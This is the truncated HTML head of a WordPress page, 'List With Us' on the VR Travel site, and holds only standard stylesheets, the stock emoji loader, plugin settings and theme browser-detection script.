

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vrtravel.com/list-with-us/
body_size: 31691
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>List With Us | VR Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vrtravel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vrtravel.com/wp-content/uploads/2021/05/favicon-300x300.png"><link rel='dns-prefetch' href='//www.vrtravel.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VR Travel &raquo; Feed" href="https://www.vrtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VR Travel &raquo; Comments Feed" href="https://www.vrtravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vrtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vrtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.vrtravel.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vrtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wppb-epaa-style-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/edit-profile-approved-by-admin/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vrtravel.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.vrtravel.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-cpm-style-frontend-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/custom-profile-menus/assets/css/style-frontend.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css' href='https://www.vrtravel.com/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.2.12' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper-child/style.css?ver=10.4c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wppb-epaa-frontend-js-js-extra">
/* <![CDATA[ */
var wppb_epaa = {"ajaxurl":"https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/edit-profile-approved-by-admin/assets/js/epaa-frontend.js?ver=3.11.4" id="wppb-epaa-frontend-js-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/custom-profile-menus/assets/js/wppb_cpm_main.js?ver=3.11.4" id="wppb-cpm-script-js"></script>
<script type="text/javascript" id="wp_mailjet_subscribe_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=6.5.7" id="wp_mailjet_subscribe_widget-front-script-js"></script>
<link rel="https://api.w.org/" href="https://www.vrtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vrtravel.com/wp-json/wp/v2/pages/3844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vrtravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 4.9.5" />
<link rel="canonical" href="https://www.vrtravel.com/list-with-us/" />
<link rel='shortlink' href='https://www.vrtravel.com/?p=3844' />
<link rel="alternate" type="application/json+oembed" href="https://www.vrtravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vrtravel.com%2Flist-with-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vrtravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vrtravel.com%2Flist-with-us%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ef00ca99ae","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vrtravel.com\/wp-admin\/","wpRestNonce":"ef00ca99ae","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.vrtravel.com\/wp-admin\/","wpRestNonce":"ef00ca99ae","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":3844};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
